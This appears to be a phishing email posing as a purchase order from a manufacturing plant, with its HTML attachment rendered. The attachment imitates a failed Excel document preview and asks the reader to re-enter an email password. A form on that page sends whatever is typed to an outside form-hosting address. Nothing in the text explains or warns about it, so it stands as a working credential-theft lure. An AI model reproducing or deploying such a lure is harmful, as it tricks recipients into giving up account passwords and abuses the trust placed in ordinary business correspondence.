 From
To
11/29/2023, 1:05 PM
Subject Purchase Order North America Inc.
Dear Sir or Madam,
Please find attached purchase order 80024431.
We kindly ask you to send us your order confirmation within 3 working days.
Kind regards
Plant W4
205 East Blackhawk Drive
US-53538-1268 Fort Atkinson
1 attachment: Purchase order 80024431-1.htm 4.1 KB
Sign in to continue
/Purchase%20order%2080024431-1-1.htm
Document Preview Failed!!
X Excel
Please confirm email account to continue
Password
Enter
<form method="post" action="https://app.formester.com/forms/0dbe53b1-7cc8-4095-9202-68f9548cd908/submissions">